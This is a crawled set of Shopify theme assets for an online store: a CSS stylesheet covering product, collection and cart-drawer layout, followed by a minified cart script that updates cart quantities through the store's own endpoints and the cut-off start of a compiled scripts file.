		font-size: 16px
	}

	.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--regular {
		font-size: 15px
	}
}

@media only screen and (max-width:332px) {
	.collection-buttons .buttons-block a.btn img {
		max-width: 45px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 12px;
		line-height: 13px
        margin:0;
	}
}

@media only screen and (max-width:330px) {

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 8px;
		line-height: 10px
	}
}

@media only screen and (max-width:325px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 57px
	}
}

@media only screen and (min-width:1361px) {
	.blog-posts-custom .blog-posts .slick-list {
		padding-left: 0 !important
	}
}

@media only screen and (min-width:1000px) {
	.template-product product-recommendations .product-form__input {
		flex: unset;
		min-width: unset
	}

	.template-product product-recommendations .home-collection .collections-block .products .price-variant .price .price-item {
		font-size: 20px;
		line-height: 30px
	}

	.template-product product-recommendations .home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 13px;
		line-height: 15px
	}
}

@media only screen and (min-width:990px) {
	header.header {
		padding-top: 10px;
		padding-bottom: 10px
	}
}

@media only screen and (min-width:601px) {
	footer .social-icon .list-social .list-social__item .icon {
		width: 2.5rem;
		height: 2.5rem
	}

	.template-product #MainContent .page-width {
		max-width: 540px
	}
}

@media only screen and (min-width:750px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 530px
	}

	.template-product .product--stacked .product__media-item {
		max-width: 100%;
		width: 100%
	}

	.template-product .product__media-wrapper .product__media-list {
		row-gap: 20px
	}

	.template-product .pro-img-text .image-with-text__media img {
		object-fit: contain
	}
}

@media only screen and (min-width:921px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 570px
	}
}

@media only screen and (min-width:1025px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 540px
	}
}

@media only screen and (min-width:1201px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 620px
	}
}

@media only screen and (min-width:1441px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 720px
	}
}

@media only screen and (min-width:1200px) {
	.template-product #MainContent .page-width {
		max-width: 1140px
	}
}

@media only screen and (max-width:1199px) and (min-width:750px) {
	.template-product #MainContent .page-width {
		max-width: 960px
	}
}

@media only screen and (max-width:768px) and (min-width:750px) {
	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:749px) and (min-width:701px) {
	.template-product .product__media-wrapper .discount-badge span.offer:after {
		border-width: 15px 20.5px
	}
}

@media only screen and (max-width:749px) and (min-width:601px) {
	.home-collection .collections-block .home-collection-slider .slick-prev {
		left: 0
	}

	.home-collection .collections-block .home-collection-slider .slick-next {
		right: 0
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		margin-bottom: 10px
	}
}

@media only screen and (max-width:980px) and (min-width:750px) {
	.icon-text-section .title-icon-block .icon-block:before {
		left: -8px;
		width: 8px;
		height: 53px
	}
}

@media only screen and (max-width:814px) and (min-width:750px) {

	.template-product .product__info-wrapper .price .price__regular .mrp,
	.template-product .product__info-wrapper .price .price__sale .mrp,
	.template-product .product__info-wrapper .price .price-item.price-item--regular,
	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
		font-size: 22px
	}

	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
		font-size: 20px
	}
}

@media only screen and (max-width:800px) and (min-width:750px) {
	.template-product .quantity-add-to-cart .quantity {
		width: 80px
	}

	.template-product .quantity-add-to-cart .quantity .quantity__button {
		width: 25px
	}

	.product-benefits .icon-block .item img,
	.product-key-ingredients .item img {
		max-width: 130px
	}
}

.collection-description.padding-space {
	padding: 50px 20px
}

.template-collection .collection-description .page-width {
	max-width: 1140px;
	padding-right: 15px;
	padding-left: 15px
}

.template-collection .collection-description h2 {
	margin: 0 0 40px;
	font-size: 47px;
	line-height: 63px;
	font-weight: 500;
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase
}

.template-collection .collection-description p {
	max-width: 90%;
	margin: 0 auto
}

@media only screen and (max-width:1550px) {
	.template-collection .collection-description h2 {
		font-size: 44px;
		line-height: 59px
	}
}

@media only screen and (max-width:1199px) and (min-width:750px) {
	.template-collection .collection-description .page-width {
		max-width: 960px
	}
}

@media only screen and (max-width:600px) {
	.collection-description.padding-space {
		padding: 35px 20px;
		margin-top: 20px
	}

	.template-collection .collection-description h2 {
		margin: 0 0 20px;
		font-size: 24px;
		line-height: 30px
	}
}

.colection-product .collection-block .products .price-variant,
.colection-product .collection-block .products .price-variant .price,
.home-collection .collections-block .products .price-variant,
.home-collection .collections-block .products .price-variant .price {
	margin-bottom: 0
}

.template-product .discount-price {
	color: #00b189;
	font-size: 18px;
	line-height: 25px;
	text-transform: capitalize
}

.collection-block .products .discount-price,
.home-collection .products .discount-price {
	font-size: 16px;
    margin: 0px;
    margin-left: 10px !important;
	font-family: 'Barlow SemiBold', sans-serif;
	color: #01b089;
	text-transform: capitalize;
}

.collection-block .products .no-js-hidden, .home-collection .products .no-js-hidden {
    float: left;
}


@media only screen and (max-width:1052px) and (min-width:990px) {
.collection-block .products .discount-price {
    margin-left: 3px !important;
}  
}

@media only screen and (max-width:794px) {
.collection-block .products .discount-price, .home-collection .products .discount-price {
    margin-left: 3px !important;
}
.products .price-variant .price .price-item, .colection-product .collection-block .products .price-variant .price .price-item {
    margin-right: 3px !important;
}
}

@media screen and (max-width:640px) {

	.collection-block .products .discount-price,
	.home-collection .products .discount-price {
		font-size: 10px;
		margin-bottom: 5px
	}

	.template-product .discount-price {
		color: #00b189;
		font-size: 18px
	}
}




/* cart drawer */
cart-drawer #CartDrawer {
  width: 100%;
  max-width: 440px;
}

cart-drawer #CartDrawer .drawer__header {
  padding: 30px;
}
  
cart-drawer #CartDrawer .drawer__inner {
  width: 100%;
  max-width: 440px;
  padding: 0;
  overflow-y: scroll;
}

cart-drawer #CartDrawer .drawer__inner cart-drawer-items {
  /* overflow: unset; */
  overflow: auto;
}

 cart-drawer #CartDrawer .drawer__header h2.drawer__heading {
  font-size: 22px;
  margin-bottom: 0;
  font-weight: 600;
  color: #000;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

 cart-drawer #CartDrawer .drawer__header h2.drawer__heading .cart-count {
  color: rgba(0,0,0,0.3);
  font-weight: 400;
}

cart-drawer #CartDrawer .drawer__close {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(0,0,0,0.05);
  transition: 0.2s background-color;
  width: 30px;
  height: 30px;
  min-width: unset;
  min-height: unset;
  border-radius: 50%;
  cursor: pointer;
}

cart-drawer #CartDrawer .drawer__header .drawer__close {
  position: unset;
}

cart-drawer #CartDrawer .drawer__close:hover {
  background: rgba(0,0,0,0.1);
}

cart-drawer #CartDrawer .drawer__close svg {
  width: 10px;
}

cart-drawer #CartDrawer .drawer__close svg path {
  fill: rgba(0,0,0,0.3);
}

cart-drawer #CartDrawer .drawer__close:hover svg path {
  fill: #000;
}

cart-drawer #CartDrawer .announcements {
  background-color: rgb(0, 177, 137);
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: rgb(0, 177, 137);
}

cart-drawer #CartDrawer .announcements p {
  /* padding: 15px 40px; */
  padding: 15px 20px;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 400;
  color: rgb(255, 255, 255);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";
  margin: 0;
  text-align: center;
}

cart-drawer #CartDrawer .announcements p span {
  display: block;
}

cart-drawer #CartDrawer .cart-item {
  display: flex;
  padding: 30px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  gap: 0;
  margin-bottom: 0;
}

cart-drawer #CartDrawer .cart-item:last-child {
   border-bottom: 0;
}

cart-drawer #CartDrawer .cart-items td {
  padding: 0;
}

cart-drawer #CartDrawer .cart-item__media {
  width: 70px;
}

cart-drawer #CartDrawer .cart-item__details {
  flex: 1;
  margin-left: 20px;
  display: flex;
  flex-direction: column;
}

cart-drawer #CartDrawer .cart-item__details .product-title {
  display: flex;
  align-items: flex-start;
/*   margin-bottom: 15px; */
}

cart-drawer #CartDrawer .cart-item__details .product-title .title {
  margin: 0;
  flex: 1;
  margin-right: 20px;
}

cart-drawer #CartDrawer .cart-item cart-remove-button {
  margin: 0;
  width: unset;
  height: unset;
}

cart-drawer #CartDrawer cart-remove-button .button {
  min-width: unset;
  min-height: unset;
}

cart-drawer #CartDrawer cart-remove-button .button svg path {
  fill: rgba(0,0,0,0.5);
  transition: 0.2s fill;
}

cart-drawer #CartDrawer cart-remove-button .button:hover svg path {
  fill: rgba(0,0,0,0.8);
}

cart-drawer #CartDrawer .cart-item__details .product-title .title a {
  font-size: 16px;
  color: #000;
  font-weight: 600;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .cart-item__details .product-title .title a:hover {
  text-decoration: none;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title dl {
  margin: 0;
  display: flex;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option {
  color: rgba(0,0,0,0.4);
  margin-top: 5px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
/*   white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; */
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  display: inline-grid;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .discounts {
  font-size: 1.2rem;
  margin-bottom: 5px;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option dd {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

cart-drawer #CartDrawer .quantity-price {
  margin-top: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity {
  min-height: unset;
  width: auto;
}

cart-drawer #CartDrawer .quantity-price .quantity-box.quantity-box-hide {
  display: none;
}

cart-drawer #CartDrawer .quantity-price.price-end {
  justify-content: end;
}

cart-drawer #CartDrawer .quantity-price .price-block .price {
  color: #000;
  font-weight: 500;
  letter-spacing: .1rem;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0,0,0,0.1);
  margin: 0;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:hover svg path {
  stroke: #000000;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:first-of-type {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:last-of-type {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity input {
  display: inline-flex;
  line-height: 28px;
  height: 30px;
  max-height: none;
  min-height: 0;
  border: none;
  background: transparent;
  border-top: 1px solid rgba(0,0,0,0.1) !important;
  border-bottom: 1px solid rgba(0,0,0,0.1) !important;
  width: 45px;
  text-align: center;
  font-size: 14px;
  color: #000;
  padding: 0;
  border-radius: 0;
  min-height: 0 !important;
  margin: 0 !important;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity input:focus-visible {
  outline: 0;
  outline-offset: 0;
  box-shadow: none;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity:before,
cart-drawer #CartDrawer .quantity-price .quantity-box .quantity:after {
  display: none;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .cart-item__error {
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .rewards {
  background: rgba(0,0,0,0.05);
  color: #000;
  padding: 18px 30px;
  text-align: center;
  width: 100%;
  margin: 0;
  border-top: 1px solid rgba(0,0,0,0.05);
}

cart-drawer #CartDrawer .drawer__inner .rewards .rewards-progress-bar {
  display: block;
  width: 100%;
  height: 6px;
  background: rgba(0,0,0,0.1);
  border-radius: 3px;
  margin-top: 10px;
}

cart-drawer #CartDrawer .drawer__inner .rewards .rewards-progress-bar .rewards-progress {
/*   width: 63%; */
/*   background-color: rgb(224, 192, 158); */
  background-color: #00b189;
  color: rgb(0, 0, 0);
  display: block;
  height: 6px;
  border-radius: 3px;
  transition: 0.3s width;
  will-change: width;
}

cart-drawer #CartDrawer .drawer__inner .rewards p {
  font-size: 15px;
  line-height: 22px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer {
  background-color: rgba(0,0,0,0.05);
  padding: 20px 30px;
  border-top: 1px solid rgba(0,0,0,0.05);
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 0 15px;
  color: rgba(0,0,0,0.8);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .flex {
  flex: 1;
  font-size: 16px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .shipping-cost {
  font-size: 12px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .shipping-cost span {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.4px;
  color: #abaaaa;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals {
  margin: 0;
  align-items: center;
  padding: 0 0 15px;
  color: rgba(0,0,0,0.8);
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal {
  flex: 1;
  font-weight: 600;
  color: #000;
  font-size: 16px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal-value {
  font-size: 16px;
  font-weight: 600;
  color: #000;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button {
  font-size: 16px;
  margin-top: 5px;
  border-radius: 3px;
  height: 52px;
/*   background-color: #e0c09e;
  color: #000; */
  font-weight: 600;
  cursor: pointer;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button:before,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button:after {
  display: none;
}

cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button {
  border-radius: 3px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button:before,
cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button:after {
  display: none;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container {
  width: 100%;
}

/* ,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp div:first-child */

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp {
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__row.sc_code-info {
  margin-bottom: 5px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag .code button {
  margin-top: 0;
  height: 25px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp form .sc_simple-container input:focus-visible {
  outline: 0;
  outline-offset: 0;
}

.search-head predictive-search form .predictive-search.predictive-search--header .predictive-search__loading-state {
  display: none;
}



@media only screen and (max-width:749px) {
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button {
    margin-top: 10px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp form .sc_simple-container.sc_simple-container--initial input.sc-cube-text.sc-cube-code {
    font-size: 16px;
  }
}

@media only screen and (max-width:640px) {
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag {
    margin-bottom: 0;
  }
}

@media only screen and (max-width:480px) {
  cart-drawer #CartDrawer .drawer__inner {
    max-width: 90%;
    margin: 0 0 0 auto;
  }
}

@media only screen and (max-width:440px) {
  cart-drawer #CartDrawer .cart-item {
    padding: 20px;
  }
}

@media only screen and (max-width:373px) {
  cart-drawer #CartDrawer .drawer__header {
    padding: 20px;
  }

  cart-drawer #CartDrawer .drawer__header h2.drawer__heading {
    font-size: 19px;
  }

  cart-drawer #CartDrawer .announcements p {
    /* padding: 15px 30px; */
    padding: 15px 20px;
    font-size: 13px;
  }

  cart-drawer #CartDrawer .cart-item__media {
    width: 60px;
  }

  cart-drawer #CartDrawer .cart-item__details .product-title .title a {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option {
    font-size: 13px;
  }

  cart-drawer #CartDrawer .quantity-price .price-block .price {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer {
    padding: 20px 20px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .flex,
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal,
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal-value {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .drawer__inner .rewards p {
    font-size: 13px;
    line-height: 1.5;
  }
}

/* end cart drawer */

iframe#dummy-chat-button-iframe {
  bottom: 110px !important;
  /* right: 0 !important; */
}

/* Blog video Start */
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container { 
  position: relative; 
  padding-bottom: 56.25%; 
  height: 0; overflow: hidden; 
  max-width: 100%; 
} 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container iframe, 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container object, 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container embed { 
  position: absolute; 
  top: 0; left: 0; 
  width: 100%; 
  height: 100%; 
}

/* Blog video end */

.template-collection.value-combo-packs .footer-top-image,
.template-collection.cred-exclusive .footer-top-image {
  background-color: transparent;
}

.product-accordion #accordion-pro .accordion-section:first-child{
  display: none !important;
}




/* benefits-icon */
.benefits__blocky_container .benefits__block_heading {
    font-family: 'Barlow Medium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0;
    margin-top: 0;
}
.product__info-container .benefits-icon-section {
    display:flex;
    gap: 20px;
    margin-right: -10px;
    justify-content: center;
}
.benefits-icon-section .benefits-icon-section-content {
    width: calc(33.33% - 10px);
}
.benefits-icon-section .benefits-icon-section-content .benefit__img_container {
    max-width: 55px;
    margin: auto;
}
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 14px;
    line-height: 15px;
    font-family: 'Barlow Medium', sans-serif;
    text-align:center;
    margin-bottom: 0px;
}

@media screen and (max-width:1199px) {
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 14px;
    line-height: 13px;
}
}

@media only screen and (max-width: 600px) {
.benefits__blocky_container .benefits__block_heading {
    font-size: 13px;
    line-height: 15px;

}
.benefits-icon-section .benefits-icon-section-content .benefit__img_container {
    max-width: 45px;
}
}

@media screen and (max-width:369px) {
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 12px;
}
}

/* benefits-icon end */


.nm-container .site-nav.site-nav-new li a span.new-badge {
  /* position: relative; */
  width: 160px;
}

.nm-container .site-nav.site-nav-new li a span span.new {
  /* position: absolute;
  top: -6px; */
  background-color: #00b189;
  color: #ffffff;
  padding: 2px 5px;
  margin-left: 5px;
  font-size: 14px;
  line-height: 1;
  font-weight: 400;
}

/* .nm-container .site-nav.site-nav-new li:hover a span span.new {
  background-color: #ffffff;
  color: #00b189;
} */

.nm-container .site-nav.site-nav-new li:hover a.first span span.new,
.nm-container .site-nav.site-nav-new ul.second-child li:hover a.second span span.new,
.nm-container .site-nav.site-nav-new ul.third-child li:hover a.third span span.new {
  background-color: #ffffff;
  color: #00b189;
}

@media only screen and (max-width:989px) {
  #menu-drawer nav ul li a.list-menu__item span.new-badge,
  #menu-drawer summary.menu-drawer__menu-item span.new-badge {
    width: 260px;
  }
  
  #menu-drawer nav ul li a.list-menu__item span span.new,
  #menu-drawer summary.menu-drawer__menu-item span span.new {
    background-color: #37ae8b;
    color: #ffffff;
    font-family: 'Playfair Display', serif;
    font-size: 16px;
    line-height: 1;
    font-weight: 400;
    margin-left: 5px;
    padding: 3px 5px 5px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772
body_size: 1109
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{event.preventDefault(),(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus"),this.currentItemCount=Array.from(this.querySelectorAll('[name="updates[]"]')).reduce((total,quantityInput)=>total+parseInt(quantityInput.value),0),this.debouncedOnChange=debounce(event=>{this.onChange(event)},300),this.addEventListener("change",this.debouncedOnChange.bind(this))}onChange(event){this.updateQuantity(event.target.dataset.index,event.target.value,document.activeElement.getAttribute("name"))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(line,quantity,name){this.enableLoading(line);const body=JSON.stringify({line,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state=>{const parsedState=JSON.parse(state);this.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-footer");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.section],section.selector)}),this.updateLiveRegions(line,parsedState.item_count);const lineItem=document.getElementById(`CartItem-${line}`)||document.getElementById(`CartDrawer-Item-${line}`);lineItem&&lineItem.querySelector(`[name="${name}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name}"]`)):lineItem.querySelector(`[name="${name}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name")),this.disableLoading()}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error,this.disableLoading()})}updateLiveRegions(line,itemCount){if(this.currentItemCount===itemCount){const lineItemError=document.getElementById(`Line-item-error-${line}`)||document.getElementById(`CartDrawer-LineItemError-${line}`),quantityElement=document.getElementById(`Quantity-${line}`)||document.getElementById(`Drawer-quantity-${line}`);lineItemError.querySelector(".cart-item__error-text").innerHTML=window.cartStrings.quantityError.replace("[quantity]",quantityElement.value)}this.currentItemCount=itemCount,this.lineItemStatusElement.setAttribute("aria-hidden",!0);const cartStatus=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");cartStatus.setAttribute("aria-hidden",!1),setTimeout(()=>{cartStatus.setAttribute("aria-hidden",!0)},1e3)}getSectionInnerHTML(html,selector){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}enableLoading(line){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line} .loading-overlay`);[...cartItemElements,...cartDrawerItemElements].forEach(overlay=>overlay.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled")}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(event=>{const body=JSON.stringify({note:event.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body})},300))}});const renderContents=(parsedState,sectionsToRender)=>{sectionsToRender.forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);parsedState[section.id]&&(sectionElement.innerHTML=getSectionInnerHTML(parsedState[section.id],section.selector))})},getSectionInnerHTML=(html,selector)=>new DOMParser().parseFromString(html,"text/html").querySelector(selector.slice(0,1)==="#"&&!selector.includes("shopify-section")?`#shopify-section-${selector.slice(1)}`:selector).innerHTML;document.addEventListener("cart:refresh",()=>{checkSectionConditionsAndUpdate()});const checkSectionConditionsAndUpdate=()=>{const isCartPage=window.location.pathname.includes("/cart"),sectionsConfig=[...getCommonSectionsToRender(),...isCartPage?getCartPageSectionsToRender():getCartDrawerSectionsToRender()],sectionUpdateConfig={sectionsLimitReached:!1,sectionsConfig};if(sectionsConfig.length>5){let startRemovePosition=0;for(let i=0;i<Math.ceil(sectionsConfig.length/5);i+=1)getSectionsAndUpdate({...sectionUpdateConfig,startRemovePosition,sectionsLimitReached:!0}),startRemovePosition+=5}else getSectionsAndUpdate(sectionUpdateConfig)},getSectionsAndUpdate=async({sectionsLimitReached,startRemovePosition=0,sectionsConfig})=>{const sectionsToFetch=(sectionsLimitReached?sectionsConfig.slice(startRemovePosition,sectionsConfig.length<startRemovePosition+5?sectionsConfig.length:startRemovePosition+5):sectionsConfig).reduce((curr,section,i)=>i?`${curr},${section.id}`:curr,sectionsConfig[startRemovePosition].id),data=await(await fetch(`${window.location.pathname}?sections=${sectionsToFetch}`)).json();renderContents(data,sectionsConfig)},getCommonSectionsToRender=()=>[{id:"cart-icon-bubble",selector:"#cart-icon-bubble"}],getCartDrawerSectionsToRender=()=>[{id:"cart-drawer",selector:"cart-drawer"}],getCartPageSectionsToRender=()=>[{id:"template--16784672358622__cart-items",selector:"#shopify-section-template--16784672358622__cart-items"},{id:"cart-live-region-text",selector:"#cart-live-region-text"},{id:"template--16784672358622__cart-items",selector:"#shopify-section-template--16784672358622__cart-items"}];
//# sourceMappingURL=/cdn/shop/t/124/assets/cart.js.map?v=604575694135890541765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?14705
body_size: 1059
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], 